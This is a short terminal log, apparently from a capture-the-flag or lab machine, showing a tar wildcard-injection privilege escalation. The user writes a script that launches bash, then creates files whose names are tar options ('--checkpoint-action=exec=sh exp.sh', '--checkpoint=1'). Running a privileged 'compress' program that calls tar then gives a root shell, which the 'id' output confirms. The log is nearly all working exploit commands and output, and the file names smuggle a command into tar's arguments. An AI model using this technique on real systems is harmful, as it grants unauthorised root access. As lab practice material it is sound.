 john@keyring:~$ echo "/bin/bash" > exp.sh
john@keyring:~$ echo "" > "--checkpoint-action=exec=sh exp.sh"
john@keyring:~$ echo "" > --checkpoint=1
john@keyring:~$ ./compress
/bin/tar: archive.tar: file is the archive; not dumped
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@keyring:~# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip)
),1000(john)
root@keyring:~# ls
 archive.tar      '--checkpoint-action=exec=sh exp.sh'   exp.sh
'--checkpoint=1'   compress                              user.txt
root@keyring:~#